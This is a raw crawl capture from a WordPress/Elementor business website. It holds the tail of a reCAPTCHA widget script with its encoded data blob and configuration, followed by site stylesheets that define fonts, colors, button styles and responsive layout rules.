CjcKuQE89wp1Nwoclw7kMwrAYFsO8YsKbwoVKwqsie0jDryA4L8O/w7LDrg1SwocpwqrDnMO4M8KmEcO0WXsJwp9lwrjCgMOoXsKSJWx9AsOlNADDjBbDnWDDrsKvTsObw7UUOMOKw7PClllPwqXDt8KnW8KgwpjDphLDggcEw7xjw5liwqVtwoxDwqJ4VMOpUMKpw5HCuMO+esKnI2/DoDcdZMOBwpfCtMOXw7hkaMO6P8OBw7XDvsO5YFpHwpzCi1PDgsO1ZsOpwq3CgT/CthdXXsOiDwBrM8KAw51Jw7Q+wrLCssK1KwJywrXCnTnDn8OgextMw6rCkzrCpsO1wofDmADCrBk7Bm/DhTExAsOswq7CgxXDisOJHSLCrSxCJGx0CcK9XEHCn8Ojw5RGwro/wqJ8KsK8wqfDi8OxwqPDnG7CrWkGOMKUFMOMN3/Cp8OZSxwpTMORZGJLWT/ClcOjwpvDrCrDo8OQw59Xw4YUwqIIwrAXdljCrMOVM8K2O8OaIsO3HMKswr05w79bfyFeXE0zw6rDu0LDj0dTwozChcONRggtKg7DgMK1HC55NcOhNTrCssKbEgcJwqNmwr3CgsOkaUPChBTDpcKdwqrCqsKPEjvCoXnDlk/CmcOFGnDChRs/[base64]/CnCMNw54saV0tw4pQwrA8MXHDo8O5w6/[base64]/OHtEw5zCp1vCp8Omw6vDhlzCs1ojwo9lwpoYdMK0wpzDmV4RwqbDpmLCksORIMOOw6QBF8OqZwpCV8KTw5pAwqTCmCDDmcOSw5vDjMKZwrNCwpnCuknCtMKUEcKsw4bCo8O7wpTDvSnCugBhN2HDqjMsw7hLw53CpRnDuMKHw7jDmj0fP8KJw7/[base64]/Cmw7CtHZJFMOkF8OowrXDuizDq8OvWSbDpwrCuEIeW8KgwpnCkiTCig/Cln7DjEvDjk7CrRsoLzXCncKrLcOHwoLDnMOCFjwBwobCjsOYwowTCg8fHMKQwpwgA8Khw6oow5LCosKhW14iwrXDvAUow7rCnX1UwpFNwrFEdDfCgcOVw6LCp8KhQynCgnHCicKXN8Ocw5hjH03DolXDhWY/K8Onw49OVcOPEyvChHrDmkFNw7hiIAvDrMKBw6Mow6HDqVnDkHtfNB5gFsOIWzYmwrd/ccO+w7p4woF1ahULw6www4HDi8OkNsObw4zCmjXDl08ER0/DjcKpDjRbw7PClyLCkcKpwrdSe27DqcKvbm/CosKmEF4uLsKEccOBwrNqQXfCt8Khw47DnnXCqMOxfcObYcKtI8KjTCE/VcKPwrrDoQgMwrkqLG7DnyzDqRjDt8O8LAo8w4HClsOgwqDCmMK7wp40wp5tw4Ffw7t3wqghwofDkMKAw6REwp5HQ13CkMK0wpFAwqhhw5FYJsKqO8K0w6jDhcOPw6NlcGnDkMKtw4fDuH/DvcK/w4zCssORwrEGW8OtccKKbsKkbMKHw7RqTcOJdRwBwoTDhQwRw6JKw6HDti3DjcORbsOxGD/DocKaw5nDihB9wrc+Mjskw4lHasK/[base64]/RMOWDRhGKcO6w5/CvsKqwp5VRcKdwqtuDzBCUSTDjMKowp5mwq1pH8KNw6w9I1pHOCnDkRQ1wqjCkcKGw5HCq2lYw6McfUvCnMKFfwR/wovCtMKQZylMMWnDg8OGw5x1w4rDtMK7DEIbwoFhXcOtV8KfQi/[base64]/[base64]/CiQZkHMOkwpVhwp4jJsKKw6PCjsOmJ8KowpLDgi/DiR/ChAPChcOgBTF9wqxhGSEbwrLCpyxDGwvChMKOHsKJJhHDt8OZTcKtf8K4TH7DuzvCpcO2PVszUMOTY8KZwqzDrmDDv1gawrXDjsOBJMOUw7vCunPDhMOmw7TDqMKVAMOxwq7DsUdDw4BXPsOxw7/[base64]/X3PCu8KwwqgrSGdQXWwgwrrCmXjDqHrChDfCpSPCscKaTi0rw7rDpQQGw5rClMOaBzrDhMOKRcKywo1pX8Osw6tFLx3Drn7CjnfDpkBFwpFuw6MDdcOyw70MwrJecQNYw4XDtRLDmnFsw7lNYGrCgsKzYnEewo1zCMOccsOWw57DrsOMIx57wotGw74/EcOswpFuCMKHwph0LsOew45MScOgw58AWsK2VMOCLsKtSMO2M8K9YifCnMKqw7BSwprDujvDlDnCmcKnwr8MeksnMljCn8Ovwo/DqxnCrsKbccKETgk8GcK3wo1yD8OawogIWcOGwqJCUMOsDcO1w5I4BsKXBsK1wovChHBSw40IV2HCp03ClcKbw6/Dj2YcLzbDuMOFwrYHw4zCnsOtw7XCuCTCjBVuAxh/XMKcw6BVasOpw7HCo8KqQcKdKsKIwqwPwoHDrhzCicK1blMRPxLDs8KMCsOGwqHDrsKMcSnCvBrDo09jw6/[base64]/Cv1MCwqJCwqbCgMOHwo/DvXrDv8OpFsKxwpLDvy9CFlMXODLCpMKHwq96w4Zpwo86PcKCO8KwwqnDpQvCnhUOw7ZwOG/DvcOVwpZDaUxSI8KTwrArecObEERaw7s0wq9UKQfCjsOiw6/CucK1Ny9mw6XDjsKcwrfDnA3Dl1rDunHCusOGw5VUw7kKw4/DlD7Cux8gwpk4bn/[base64]/CsBR7wosPIsOvwpTDrcKAecOpw7HCisKHw5ZhASnDksKewo/CtMKXT2jDoxldwrnDpDEAw4/CkzXCkl5dcHZWcsO3MHRKQ2TDiEDCt8KhwoXDlsOeGxXDiGrCmEhhYiLCh8KPw4R9w4wCwrtvw7RqdynCiXrDtcOVWsOSPsKWZTghw4fCmnJNw6HCsXfCrMOpQcOkRx/CjcKCwqjDnMOQwok/w6XCrMOdwo/Ch3Nvwq1tNHfDvsKEw4vCt8K8UAkdISIcwqghb8KDwpVyEMOpwrPCq8OewqTDg8Khw7lvw7bCvMOYw4J0wrl8w57ClRImB8K+fhBRw7vCvMOiw64Ewphxw7LCvidVYcO6NcOHM1gDEnFxFEITRk/CgRXDpQbCi8KPwqYzwrXCksO+eEo9djl/[base64]/[base64]/DlnkmRcOxXTFEwpjDrcOdw4g0w44Cw48xwp3DusKnTMOeEsOcwq10w7jCvXnChcOXKWhoRcOQG8KiSUpVVGjCr8OFQMKHw50vIMOAwqJhwptKwqlvYsKpwqfCusOvwooOP8KEUcOsRDzDuMKOwojDscKLwrnCmFJCK8K9wr/Dq2APw4nDhsOPN8K9w5XCoMKQFVVzwofDkiQDwpnCpsKIVk9KT8O3QCPDkcOywpfDiDl7M8KRKn/DusK+QConQcKmWmhNw6TCrGUPw55AKXPCisKVwqvDucKdw4vDucOnacO6w4HCrcK3bcOfw7nDtcK5wrrDtQUrN8OAwpfDuMOKw54RSzoCaMO8w43DiAF6w6tnw7jDuUBhwq7Dt1HDhcO4w4fCiMOfw4HCssKNZcOUAMKoA8OZwqdQw4p3wrd/wq7CtcKGw5dzYsO3UzTCtgrDjkbDvMOZwoDDun/[base64]/CqMKjw4xyS8KlejjDmD7Cn8O+w5k+dcOHw6EhWMO/w7XCpcKiwr7Co8OvwqlKwpcjRcOIw44XwqXDk2VjD8OywrfDiQ17wrfCjMOQGAt0w7tHwrvCs8KOwrEUK8KLwqxBw7jDs8OIV8KYGcOMwooLAyfCpMKyw7NdIjPDqzbCrysyw6HCrW4cwoPCmsKpG8KaDgUzwq/DjcKLJ3DDj8KucGXDoEfDiD/DszkSVMKMRsKPcsKGw5JfwqgAwozDvcK+wofChBnCksOFwqkRw6zDplHDr1xVLTgfHR7CocKOw5pcOsO/woVRwosIwoIOUcKSw4fCp8OEdBpkOsOxwrRaw6vCjCZKAcOlXWnClMO5McK3WsOYw5FHw69MXMOoMsKeDMOXw6/Cl8Krwo3CosONOjrCtsODw4Z9w67DuQpWwrNYw6jDuAcxw47ChUpgw5/DqMK1Eld5Q8KrwrV3PWnCsGfDmMKMw6I1w4jDogTDp8K/[base64]/wrcaw5jCpsKTOTHCjCIlHMKuDcK9EScDw6IxMMO8PcOGb8Odwrx/woRdRcO/w6YsCC4pwqhbTsKOwoZow6hPw4/CsUpCXcOMwo8iw44Lw63ChMOswonDnMOSQMKAejEhw7BvTcOOwrrDqSDCi8KqwoLCicKqCx3DpBDCvMK0asOeIls1Am4uw7jDq8O5w7xewo9KwrJkwohsBHxpB08nwp/CvXdgDMOzwrzChMK0eGHDi8KNVgwEwrJFMMO5w4fDlcOyw4B/G1s9wqVfQsKfNBvDg8KZwo0Fw7bDuMO2HcKcNMOca8O0LsKLw7/CucOZwpvDjGnCjsOxScOvwpoxGlfDmyPCiMK4w4zCn8KCw5LCp03CtcOJwoEMYsK9a8KVcHQ7w7ZDw4Y5OHgVKsOQRyXDlxfCtMOrajXCji3DvzwKNMO4wonDmMOfw5IQwr8Iw4RGAsKyfsK8EcO8woAkYsKVwpsfLh/[base64]/CsgfDkMKewpN7wq4DwprCgydaK8O0Zk5mw4vDkHHDuMOIw6hqwprChMO1ZmdyZcKGwq3DlsKtG8Oxwq5+w4oLw71ec8OGw4zChsO2w4bDhcKzwpcmD8KybXrCpXdZwqMTwrkXJ8KOOQNNMxLClMK5bgJZOENwwqIlwrLCpDTCnEM9w7EcacKMZsOUw4ASS8OAFDo8wr/Ch8OwU8ORwo7CuT5wWcOVwrHCgMKhQDHDs8O3W8O9w63DrMKrKsOwVcOcwqLDs0wAw4AwwoTDvH1lasKGRQZWw7LDsA/CtMOOZ8O3ZMOhw7fCu8O2TcOtwofDqsOzwoNrRlEGwq3CpMOow48VTMKFf8Oiw40EX8KPwpUJw73Cm8OhIMO2w5LCv8OgFEDDt1zDmcKCw67DrsKbb3UjP8O4dsK4wrA0wqxlAGY7FhRhwrHCi2bCtMKmZxbDklXCnX4tS2TDmRMqGMK6TMOnBW/[base64]/w4oGwozDgW16WMKKHD5Qw53DvcKMwrXCrMKywrzCo8Ktw5AjGcK5wqtdw6fCr8KVNn0Tw5LDqsK/wr/CqcKeG8KVw400IFVqw6gKwrxMBk94wqYOX8KKwqkiJwbDgy9yTGTCr8KIw4zDpMOSw60cKE3Cmy7Cqh/DoMOTawHCmgbCtcKOw4ZFw63DvMK7QcK/[base64]/fVnCvMOxw6jCmsK0A8KLw7smFHjCuCdPDzfCncODDCzDo1nDiCdBwrp2ehTCuVUNw7DDtQkKwoTCmcO/wp7CpEzDgsOLw6MdwobDnsO7w7Rgw4dywrDChw/DgsOMYhY3WsOQTzsjAsOIwr3ClMOHw7XCqMKtw4LCosKHbWfDn8OnwofDpMOWFUs1w5ReBglBGcOsNMOcacKgwrdww5VOBEEww67CmmF1wp9ww5jDqypGwo3CtsOzw7zCoB1EcAcmczrCjMOPDQU+wo18XcKXw51GU8OrJMKaw7TDoQzDuMOJwrnClgNtwo/DoAbClsOkWcKpw4fCkTBLw4Z/PsOZw4gOIW/ColdpM8ONwrPDkMO8w5DCtCx7wqEnB2/Cui3DsFTCgcKQcQYww57DgcO6w6HDvsKUwqTCk8OnIxfCocKBw7XDt2JawoHCoCLDmcKodMOCw6DCscKpem7DjEDCpcKfN8K4wr7Cvjp7w73CtcO7w6NxMcKsHl3CkcKDb0J9w5vCpwJaacKawptwTMKfw5Rvwqs2w6YcwqonVsKrw5/CgcOMwq/DmMK4d2HDmGbDixDCohRWwovCqiglfMKnw5hjPcO+MCZjIGJXAMO0woTCmcOlw7bCvsOzT8OhTD4aF8KnO2xMwrfCncKOw6nDjsORw4orw4h3NsOVwrXDuhfDqERTw50Lw48SwoDCtWddBHBg\x22],null,[\x22conf\x22,null,\x226LecfcYeAAAAACF1adSZstvJERq3xIuH5w552CDy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,816],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://protagnst.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+DuavYoVaE3cbD6fWmCul2u+EYa0bsiC9JW0vzyQVJs\\u003d\x22,1,0,null,1,1764620048400,0,0,[69,215,66],null,[164,182,115],\x22RC-rvAqwKRvjmJGzQ\x22,null,null,null,null,null,\x220dAFcWeA5a0wJ6FONB18pKTlQwv3aJBySPDA09uTmCLeb1ksFNH8tl5HbT3jnNOKQ-yNWs7uXvvS3R_K9RkuFXrYdJxojVzaau8A\x22,1764702848274]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://protagnst.com/wp-content/uploads/elementor/css/post-4966.css?ver=1747691764
body_size: 803
content:
.elementor-kit-4966{--e-global-color-primary:#990099;--e-global-color-secondary:#2A2E37;--e-global-color-text:#606060;--e-global-color-accent:#FF00FF;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Raleway";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-114aad4-font-family:"Raleway";--e-global-typography-114aad4-font-size:16px;--e-global-typography-114aad4-font-weight:700;--e-global-typography-114aad4-line-height:1em;--e-global-typography-b347f51-font-family:"Raleway";--e-global-typography-b347f51-font-size:18px;--e-global-typography-b347f51-font-weight:400;--e-global-typography-fdbe775-font-family:"Raleway";--e-global-typography-fdbe775-font-size:18px;--e-global-typography-fdbe775-font-weight:500;--e-global-typography-e67b455-font-family:"Raleway";--e-global-typography-e67b455-font-size:15px;--e-global-typography-e67b455-font-weight:600;--e-global-typography-0d0f4a2-font-family:"Raleway";--e-global-typography-0d0f4a2-font-size:16px;--e-global-typography-0d0f4a2-font-weight:600;--e-global-typography-4524375-font-family:"Raleway";--e-global-typography-4524375-font-size:180px;--e-global-typography-4524375-font-weight:800;--e-global-typography-45ed5c0-font-family:"Raleway";--e-global-typography-45ed5c0-font-size:55px;--e-global-typography-45ed5c0-font-weight:800;--e-global-typography-45ed5c0-line-height:1.2em;--e-global-typography-92ca20d-font-family:"Raleway";--e-global-typography-92ca20d-font-size:40px;--e-global-typography-92ca20d-font-weight:400;--e-global-typography-92ca20d-line-height:1em;--e-global-typography-69953d2-font-family:"Raleway";--e-global-typography-69953d2-font-size:30px;--e-global-typography-69953d2-font-weight:700;--e-global-typography-5e854e5-font-family:"Raleway";--e-global-typography-5e854e5-font-size:35px;--e-global-typography-5e854e5-font-weight:800;--e-global-typography-025ac46-font-family:"Raleway";--e-global-typography-025ac46-font-size:26px;--e-global-typography-025ac46-font-weight:700;--e-global-typography-cdffa27-font-family:"Raleway";--e-global-typography-cdffa27-font-size:24px;--e-global-typography-cdffa27-font-weight:700;--e-global-typography-1473840-font-family:"Raleway";--e-global-typography-1473840-font-size:22px;--e-global-typography-1473840-font-weight:600;--e-global-typography-bc1e1cc-font-family:"Raleway";--e-global-typography-bc1e1cc-font-size:22px;--e-global-typography-bc1e1cc-font-weight:700;--e-global-typography-16a0357-font-family:"Raleway";--e-global-typography-16a0357-font-size:20px;--e-global-typography-16a0357-font-weight:700;--e-global-typography-e046ee9-font-family:"Raleway";--e-global-typography-e046ee9-font-size:18px;--e-global-typography-e046ee9-font-weight:800;--e-global-typography-c3b77e6-font-family:"Raleway";--e-global-typography-c3b77e6-font-size:18px;--e-global-typography-c3b77e6-font-weight:700;--e-global-typography-86c9fbc-font-family:"Raleway";--e-global-typography-86c9fbc-font-size:22px;--e-global-typography-86c9fbc-font-weight:800;--e-global-typography-e08d9de-font-family:"Raleway";--e-global-typography-e08d9de-font-size:40px;--e-global-typography-e08d9de-font-weight:600;--e-global-typography-e08d9de-line-height:1em;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-4966 button,.elementor-kit-4966 input[type="button"],.elementor-kit-4966 input[type="submit"],.elementor-kit-4966 .elementor-button{background-color:#8512FF;font-family:var( --e-global-typography-114aad4-font-family ), Sans-serif;font-size:var( --e-global-typography-114aad4-font-size );font-weight:var( --e-global-typography-114aad4-font-weight );line-height:var( --e-global-typography-114aad4-line-height );color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;padding:17px 30px 17px 30px;}.elementor-kit-4966 button:hover,.elementor-kit-4966 button:focus,.elementor-kit-4966 input[type="button"]:hover,.elementor-kit-4966 input[type="button"]:focus,.elementor-kit-4966 input[type="submit"]:hover,.elementor-kit-4966 input[type="submit"]:focus,.elementor-kit-4966 .elementor-button:hover,.elementor-kit-4966 .elementor-button:focus{background-color:#760FE3;color:#FFFFFF;}.elementor-kit-4966 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4966 a{color:#8512FF;}.elementor-kit-4966 h2{font-family:"Raleway", Sans-serif;font-size:32px;font-weight:800;}.elementor-kit-4966 label{color:#2A2E37;font-family:var( --e-global-typography-fdbe775-font-family ), Sans-serif;font-size:var( --e-global-typography-fdbe775-font-size );font-weight:var( --e-global-typography-fdbe775-font-weight );}.elementor-kit-4966 input:not([type="button"]):not([type="submit"]),.elementor-kit-4966 textarea,.elementor-kit-4966 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:#2A2E37;border-style:solid;border-color:#EAEAEA;border-radius:5px 5px 5px 5px;}.elementor-kit-4966 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-4966 textarea:focus,.elementor-kit-4966 .elementor-field-textual:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-4966{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:45px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-114aad4-font-size:15px;--e-global-typography-b347f51-font-size:17px;--e-global-typography-fdbe775-font-size:17px;--e-global-typography-e67b455-font-size:14px;--e-global-typography-0d0f4a2-font-size:15px;--e-global-typography-4524375-font-size:160px;--e-global-typography-45ed5c0-font-size:50px;--e-global-typography-92ca20d-font-size:38px;--e-global-typography-69953d2-font-size:28px;--e-global-typography-5e854e5-font-size:32px;--e-global-typography-025ac46-font-size:24px;--e-global-typography-cdffa27-font-size:23px;--e-global-typography-1473840-font-size:21px;--e-global-typography-bc1e1cc-font-size:21px;--e-global-typography-16a0357-font-size:19px;--e-global-typography-e046ee9-font-size:17px;--e-global-typography-c3b77e6-font-size:17px;--e-global-typography-86c9fbc-font-size:21px;--e-global-typography-e08d9de-font-size:38px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-4966 h2{font-size:31px;}.elementor-kit-4966 button,.elementor-kit-4966 input[type="button"],.elementor-kit-4966 input[type="submit"],.elementor-kit-4966 .elementor-button{font-size:var( --e-global-typography-114aad4-font-size );line-height:var( --e-global-typography-114aad4-line-height );}.elementor-kit-4966 label{font-size:var( --e-global-typography-fdbe775-font-size );}.elementor-kit-4966 input:not([type="button"]):not([type="submit"]),.elementor-kit-4966 textarea,.elementor-kit-4966 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-4966{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:40px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-114aad4-font-size:14px;--e-global-typography-b347f51-font-size:16px;--e-global-typography-fdbe775-font-size:16px;--e-global-typography-e67b455-font-size:13px;--e-global-typography-0d0f4a2-font-size:14px;--e-global-typography-4524375-font-size:130px;--e-global-typography-45ed5c0-font-size:45px;--e-global-typography-92ca20d-font-size:35px;--e-global-typography-69953d2-font-size:26px;--e-global-typography-5e854e5-font-size:30px;--e-global-typography-025ac46-font-size:22px;--e-global-typography-cdffa27-font-size:22px;--e-global-typography-1473840-font-size:20px;--e-global-typography-bc1e1cc-font-size:20px;--e-global-typography-16a0357-font-size:18px;--e-global-typography-e046ee9-font-size:16px;--e-global-typography-c3b77e6-font-size:16px;--e-global-typography-86c9fbc-font-size:20px;--e-global-typography-e08d9de-font-size:35px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-4966 h2{font-size:30px;}.elementor-kit-4966 button,.elementor-kit-4966 input[type="button"],.elementor-kit-4966 input[type="submit"],.elementor-kit-4966 .elementor-button{font-size:var( --e-global-typography-114aad4-font-size );line-height:var( --e-global-typography-114aad4-line-height );}.elementor-kit-4966 label{font-size:var( --e-global-typography-fdbe775-font-size );}.elementor-kit-4966 input:not([type="button"]):not([type="submit"]),.elementor-kit-4966 textarea,.elementor-kit-4966 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://protagnst.com/wp-content/uploads/elementor/css/post-12059.css?ver=1747691768
body_size: 544
content:
.elementor-12059 .elementor-element.elementor-element-374258e{--display:flex;--justify-content:center;border-style:none;--border-style:none;--margin-top:-8px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-12059 .elementor-element.elementor-element-374258e:not(.elementor-motion-effects-element-type-background), .elementor-12059 .elementor-element.elementor-element-374258e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-12059 .elementor-element.elementor-element-e1847d5{text-align:center;}.elementor-12059 .elementor-element.elementor-element-e1847d5 .elementor-heading-title{font-weight:600;text-transform:none;line-height:43px;color:#FFFFFF;}.elementor-12059 .elementor-element.elementor-element-50b6d2b{--display:flex;}.elementor-12059 .elementor-element.elementor-element-77df616 > .elementor-widget-container{background-color:#FAFAFA;padding:20px 20px 20px 20px;}.elementor-12059 .elementor-element.elementor-element-f4c83f7{--display:flex;--padding-top:10px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-12059 .elementor-element.elementor-element-7013a6b{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-12059 .elementor-element.elementor-element-7013a6b > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0 * 100% );}.elementor-12059 .elementor-element.elementor-element-7013a6b:after{content:"0";}.elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-post__thumbnail__link{width:100%;}.elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-post__meta-data span + span:before{content:"///";}.elementor-12059 .elementor-element.elementor-element-7013a6b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-12059 .elementor-element.elementor-element-7013a6b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-12059 .elementor-element.elementor-element-7013a6b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-post__title, .elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-12059 .elementor-element.elementor-element-a0b924d{--display:flex;--justify-content:center;--overlay-opacity:0.5;border-style:none;--border-style:none;--margin-top:-8px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-12059 .elementor-element.elementor-element-a0b924d:not(.elementor-motion-effects-element-type-background), .elementor-12059 .elementor-element.elementor-element-a0b924d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );background-image:url("https://protagnst.com/wp-content/uploads/2024/09/Funcao-estrategica-do-Sales-Operations.jpg");}.elementor-12059 .elementor-element.elementor-element-a0b924d::before, .elementor-12059 .elementor-element.elementor-element-a0b924d > .elementor-background-video-container::before, .elementor-12059 .elementor-element.elementor-element-a0b924d > .e-con-inner > .elementor-background-video-container::before, .elementor-12059 .elementor-element.elementor-element-a0b924d > .elementor-background-slideshow::before, .elementor-12059 .elementor-element.elementor-element-a0b924d > .e-con-inner > .elementor-background-slideshow::before, .elementor-12059 .elementor-element.elementor-element-a0b924d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-12059 .elementor-element.elementor-element-0bb94a8{--display:flex;}.elementor-12059 .elementor-element.elementor-element-f22577f{text-align:center;}.elementor-12059 .elementor-element.elementor-element-f22577f .elementor-heading-title{font-weight:800;text-transform:none;line-height:43px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-12059 .elementor-element.elementor-element-ce7ed21{text-align:center;}.elementor-12059 .elementor-element.elementor-element-ce7ed21 .elementor-heading-title{font-weight:800;text-transform:none;line-height:43px;color:#FFFFFF;}.elementor-12059 .elementor-element.elementor-element-3f9d771{--display:flex;}.elementor-12059 .elementor-element.elementor-element-50e1408{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-12059 .elementor-element.elementor-element-5fcb02e{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-12059 .elementor-element.elementor-element-5fcb02e:not(.elementor-motion-effects-element-type-background), .elementor-12059 .elementor-element.elementor-element-5fcb02e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-12059 .elementor-element.elementor-element-5fcb02e.e-con{--align-self:center;}@media(max-width:767px){.elementor-12059 .elementor-element.elementor-element-e1847d5 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-12059 .elementor-element.elementor-element-e1847d5 .elementor-heading-title{font-size:25px;line-height:1.1em;}.elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0 * 100% );}.elementor-12059 .elementor-element.elementor-element-7013a6b:after{content:"0";}.elementor-12059 .elementor-element.elementor-element-7013a6b .elementor-post__thumbnail__link{width:100%;}.elementor-12059 .elementor-element.elementor-element-7013a6b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:6px;}.elementor-12059 .elementor-element.elementor-element-7013a6b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:6px;}.elementor-12059 .elementor-element.elementor-element-7013a6b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:6px;}.elementor-12059 .elementor-element.elementor-element-a0b924d{--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-12059 .elementor-element.elementor-element-f22577f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-12059 .elementor-element.elementor-element-f22577f .elementor-heading-title{font-size:22px;line-height:1.1em;}.elementor-12059 .elementor-element.elementor-element-ce7ed21 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-12059 .elementor-element.elementor-element-ce7ed21 .elementor-heading-title{font-size:22px;line-height:1.1em;}.elementor-12059 .elementor-element.elementor-element-5fcb02e{--min-height:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}}@media(min-width:768px){.elementor-12059 .elementor-element.elementor-element-374258e{--content-width:965px;}.elementor-12059 .elementor-element.elementor-element-50b6d2b{--content-width:950px;}.elementor-12059 .elementor-element.elementor-element-a0b924d{--content-width:965px;}.elementor-12059 .elementor-element.elementor-element-5fcb02e{--width:65%;}}

--- FILE ---
content_type: text/css
request_url: https://protagnst.com/wp-content/uploads/elementor/css/post-6427.css?ver=1747691764
body_size: 2947
content:
.elementor-6427 .elementor-element.elementor-element-584915ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6427 .elementor-element.elementor-element-584915ee > .elementor-container{max-width:1200px;}.elementor-6427 .elementor-element.elementor-element-584915ee{z-index:2;}.elementor-6427 .elementor-element.elementor-element-2d42a99b{width:auto;max-width:auto;}.elementor-6427 .elementor-element.elementor-element-2d42a99b .elementor-heading-title{font-family:var( --e-global-typography-114aad4-font-family ), Sans-serif;font-size:var( --e-global-typography-114aad4-font-size );font-weight:var( --e-global-typography-114aad4-font-weight );line-height:var( --e-global-typography-114aad4-line-height );color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-4cc77e55{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-widget-container{text-align:right;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon{background-color:#0A0A0A00;--icon-padding:0em;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon i{color:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon svg{fill:#FF00FF;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon:hover i{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-4cc77e55 .elementor-social-icon:hover svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-15d78a54 > .elementor-container > 